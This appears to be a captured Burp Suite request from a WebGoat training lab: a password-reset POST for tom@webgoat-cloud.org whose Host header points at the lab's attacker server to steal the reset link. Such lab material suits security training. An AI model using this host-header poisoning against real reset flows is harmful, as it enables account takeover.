 Request
Pretty Raw Hex \n
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
2 Host: 127.0.0.1:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=M9Mm1ATXqfgSGDywYPRxAksPbpKTJ-8IPIIPFjgO; WEBWOLFSESSION=
G_YbdwOSB07SgXPqS7rAgaecsLpG58qHOfkAJ7nK
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 email=tom%40webgoat-cloud.org